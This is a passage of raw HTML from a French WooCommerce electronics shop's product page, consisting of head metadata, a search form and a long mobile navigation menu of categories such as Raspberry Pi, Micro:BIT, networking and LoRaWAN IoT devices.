	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-180x180.png" />
<meta name="msapplication-TileImage" content="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/08/cropped-FAVICON-ENVYTECH-V2-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_minify_js wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_cache_webp wpr_minify_css wpr_cdn wpr_preload_links wpr_desktop" /></head>


<body class="wp-singular product-template-default single single-product postid-19262 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-22 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-header="type-1" data-footer="type-1:reveal" data-ajax-filters="yes:scroll" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Passer au contenu</a><div  class="ct-drawer-canvas" data-location="start">
		<div  id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Modale de recherche" inert>
			<div  class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer la modale de recherche">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div  class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://envytech.fr/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Rechercher"
		value=""
		name="s"
		autocomplete="off"
		title="Rechercher…"
		aria-label="Rechercher…"
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Bouton de recherche">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:product">
		
		

			</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			Aucun résultat		</div>
	
</form>


			</div>
		</div>

		<div  id="offcanvas" class="ct-panel ct-header" data-behaviour="left-side" role="dialog" aria-label="Modale hors champ" inert=""><div  class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Fermer le tiroir">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<a href="https://envytech.fr/" class="site-logo-container" data-id="offcanvas-logo" rel="home" itemprop="url">
			<img fetchpriority="high" width="2560" height="1463" src="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp" class="default-logo" alt="Envytech" decoding="async" srcset="https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH.png.webp 2560w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-300x171.png 300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-600x343.png 600w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-400x229.png 400w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1300x743.png.webp 1300w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-768x439.png 768w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1536x878.png 1536w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-2048x1170.png.webp 2048w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-1x1.png.webp 1w,https://h5q6j3s9.delivery.rocketcdn.me/wp-content/uploads/2023/11/ENVYTECH-LOGO-2-WH-10x6.png 10w" sizes="(max-width: 2560px) 100vw, 2560px" />	</a>


<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="MENU MOBILE LATERALE">

	<ul id="menu-menu-mobile-laterale" class=""><li id="menu-item-27315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27315"><a href="https://envytech.fr/" class="ct-menu-link">Accueil</a></li>
<li id="menu-item-27318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-27318"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/boutique/" class="ct-menu-link">Boutique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-27213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27213"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/domotique/" class="ct-menu-link">Domotique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27214"><a href="https://envytech.fr/categorie/domotique/cameras/" class="ct-menu-link">Caméras</a></li>
	</ul>
</li>
	<li id="menu-item-27215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27215"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/" class="ct-menu-link">Électronique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27216"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/banana-pi/" class="ct-menu-link">Banana Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27217"><a href="https://envytech.fr/categorie/electronique/banana-pi/ordinateurs-industriels/" class="ct-menu-link">Ordinateurs industriels</a></li>
			<li id="menu-item-27218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27218"><a href="https://envytech.fr/categorie/electronique/banana-pi/cartes-electroniques/" class="ct-menu-link">Cartes éléctroniques</a></li>
			<li id="menu-item-27219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27219"><a href="https://envytech.fr/categorie/electronique/banana-pi/routeurs-banana-pi/" class="ct-menu-link">Routeurs</a></li>
			<li id="menu-item-27220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27220"><a href="https://envytech.fr/categorie/electronique/banana-pi/accessoires-banana-pi/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27221"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/" class="ct-menu-link">Raspberry Pi</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27222"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-5/" class="ct-menu-link">Raspberry Pi 5</a></li>
			<li id="menu-item-27223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27223"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-4/" class="ct-menu-link">Raspberry Pi 4</a></li>
			<li id="menu-item-27224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27224"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-3/" class="ct-menu-link">Raspberry Pi 3</a></li>
			<li id="menu-item-27225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27225"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-2/" class="ct-menu-link">Raspberry Pi 2</a></li>
			<li id="menu-item-27226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27226"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-zero/" class="ct-menu-link">Raspberry Pi Zero</a></li>
			<li id="menu-item-27227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27227"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/raspberry-pi-cm4/" class="ct-menu-link">Raspberry Pi CM4</a></li>
			<li id="menu-item-27228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27228"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/" class="ct-menu-link">Accessoires</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
			<ul class="sub-menu">
				<li id="menu-item-27229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27229"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/alimentations/" class="ct-menu-link">Alimentations</a></li>
				<li id="menu-item-27230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27230"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/antennes-accessoires-raspberry-pi/" class="ct-menu-link">Antennes</a></li>
				<li id="menu-item-27231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27231"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/boitiers/" class="ct-menu-link">Boîtiers</a></li>
				<li id="menu-item-27232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27232"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cables-accessoires-raspberry-pi/" class="ct-menu-link">Câbles</a></li>
				<li id="menu-item-27233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27233"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/cameras-accessoires-raspberry-pi/" class="ct-menu-link">Caméras</a></li>
				<li id="menu-item-27234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27234"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/ecrans/" class="ct-menu-link">Écrans</a></li>
				<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/guides/" class="ct-menu-link">Guides</a></li>
				<li id="menu-item-27236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27236"><a href="https://envytech.fr/categorie/electronique/raspberry-pi/accessoires-raspberry-pi/hats/" class="ct-menu-link">HATs</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-27237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27237"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/electronique/microbit/" class="ct-menu-link">Micro:BIT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27238"><a href="https://envytech.fr/categorie/electronique/microbit/carte-microbit/" class="ct-menu-link">Carte Micro:BIT</a></li>
			<li id="menu-item-27239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27239"><a href="https://envytech.fr/categorie/electronique/microbit/boitiers-microbit/" class="ct-menu-link">Boîtiers</a></li>
			<li id="menu-item-27240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27240"><a href="https://envytech.fr/categorie/electronique/microbit/kits-microbit/" class="ct-menu-link">Kits</a></li>
		</ul>
</li>
		<li id="menu-item-27241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27241"><a href="https://envytech.fr/categorie/electronique/microcontroleurs/" class="ct-menu-link">Microcontrôleurs</a></li>
		<li id="menu-item-27242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27242"><a href="https://envytech.fr/categorie/electronique/prototypage/" class="ct-menu-link">Prototypage</a></li>
	</ul>
</li>
	<li id="menu-item-27243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27243"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/" class="ct-menu-link">Informatique</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27244"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/" class="ct-menu-link">Accessoires USB</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27245"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/adaptateurs/" class="ct-menu-link">Adaptateurs</a></li>
			<li id="menu-item-27246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27246"><a href="https://envytech.fr/categorie/informatique/accessoires-usb/hubs/" class="ct-menu-link">Hubs</a></li>
		</ul>
</li>
		<li id="menu-item-27247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27247"><a href="https://envytech.fr/categorie/informatique/cables/" class="ct-menu-link">Câbles</a></li>
		<li id="menu-item-27248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27248"><a href="https://envytech.fr/categorie/informatique/dataloggers/" class="ct-menu-link">Dataloggers</a></li>
		<li id="menu-item-27249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27249"><a href="https://envytech.fr/categorie/informatique/kvm/" class="ct-menu-link">KVM</a></li>
		<li id="menu-item-27250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27250"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/informatique/peripheriques/" class="ct-menu-link">Périphériques</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27251"><a href="https://envytech.fr/categorie/informatique/peripheriques/claviers/" class="ct-menu-link">Claviers</a></li>
			<li id="menu-item-27252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27252"><a href="https://envytech.fr/categorie/informatique/peripheriques/souris/" class="ct-menu-link">Souris</a></li>
		</ul>
</li>
		<li id="menu-item-27253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27253"><a href="https://envytech.fr/categorie/informatique/mini-pcs/" class="ct-menu-link">Mini PCs</a></li>
		<li id="menu-item-27254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27254"><a href="https://envytech.fr/categorie/informatique/nano-ordinateurs/" class="ct-menu-link">Nano Ordinateurs</a></li>
		<li id="menu-item-27255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27255"><a href="https://envytech.fr/categorie/informatique/tablettes/" class="ct-menu-link">Tablettes</a></li>
		<li id="menu-item-27256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27256"><a href="https://envytech.fr/categorie/informatique/gaming/" class="ct-menu-link">Gaming</a></li>
	</ul>
</li>
	<li id="menu-item-27257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27257"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/" class="ct-menu-link">Réseaux</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27258"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/antennes/" class="ct-menu-link">Antennes</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27259"><a href="https://envytech.fr/categorie/reseaux/antennes/omnidirectionnelle/" class="ct-menu-link">Omnidirectionnelle</a></li>
			<li id="menu-item-27260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27260"><a href="https://envytech.fr/categorie/reseaux/antennes/directionnelle/" class="ct-menu-link">Directionnelle</a></li>
			<li id="menu-item-27261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27261"><a href="https://envytech.fr/categorie/reseaux/antennes/rfid/" class="ct-menu-link">RFID</a></li>
		</ul>
</li>
		<li id="menu-item-27262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27262"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/" class="ct-menu-link">Capteurs sur IP</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27263"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/centrales-dacquisition/" class="ct-menu-link">Centrales d&rsquo;acquisition</a></li>
			<li id="menu-item-27264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27264"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/capteurs/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27265"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/detecteurs/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27266"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/convertisseurs/" class="ct-menu-link">Convertisseurs</a></li>
			<li id="menu-item-27267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27267"><a href="https://envytech.fr/categorie/reseaux/capteurs-sur-ip/accessoires/" class="ct-menu-link">Accessoires</a></li>
		</ul>
</li>
		<li id="menu-item-27268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27268"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/" class="ct-menu-link">Modules d&rsquo;entrées/sorties</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27269"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/numerique/" class="ct-menu-link">Numérique</a></li>
			<li id="menu-item-27270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27270"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/analogique/" class="ct-menu-link">Analogique</a></li>
			<li id="menu-item-27271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27271"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/1-wire/" class="ct-menu-link">1-Wire</a></li>
			<li id="menu-item-27272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27272"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/relais/" class="ct-menu-link">Relais</a></li>
			<li id="menu-item-27273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27273"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/rs485/" class="ct-menu-link">RS485</a></li>
			<li id="menu-item-27274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27274"><a href="https://envytech.fr/categorie/reseaux/modules-e-s/frequences/" class="ct-menu-link">Fréquences</a></li>
		</ul>
</li>
		<li id="menu-item-27275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27275"><a href="https://envytech.fr/categorie/reseaux/routeurs/" class="ct-menu-link">Routeurs</a></li>
	</ul>
</li>
	<li id="menu-item-27276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27276"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/" class="ct-menu-link">IoT</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
	<ul class="sub-menu">
		<li id="menu-item-27277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27277"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/bluetooth/" class="ct-menu-link">Bluetooth</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27278"><a href="https://envytech.fr/categorie/iot/bluetooth/passerelles-bluetooth/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27279"><a href="https://envytech.fr/categorie/iot/bluetooth/capteurs-bluetooth/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27280"><a href="https://envytech.fr/categorie/iot/bluetooth/detecteurs-bluetooth/" class="ct-menu-link">Détecteurs</a></li>
		</ul>
</li>
		<li id="menu-item-27281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27281"><span class="ct-sub-menu-parent"><a href="https://envytech.fr/categorie/iot/lorawan/" class="ct-menu-link">LoRaWAN</a><button class="ct-toggle-dropdown-mobile" aria-label="Déplier le menu déroulant" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15" aria-hidden="true"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
		<ul class="sub-menu">
			<li id="menu-item-27282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27282"><a href="https://envytech.fr/categorie/iot/lorawan/passerelles/" class="ct-menu-link">Passerelles</a></li>
			<li id="menu-item-27283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27283"><a href="https://envytech.fr/categorie/iot/lorawan/capteurs-lorawan/" class="ct-menu-link">Capteurs</a></li>
			<li id="menu-item-27284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://envytech.fr/categorie/iot/lorawan/detecteurs-lorawan/" class="ct-menu-link">Détecteurs</a></li>
			<li id="menu-item-27285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://envytech.fr/categorie/iot/lorawan/compteurs/" class="ct-menu-link">Compteurs</a></li>
			<li id="menu-item-27286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://envytech.fr/categorie/iot/lorawan/controleurs/" class="ct-menu-link">Contrôleurs</a></li>
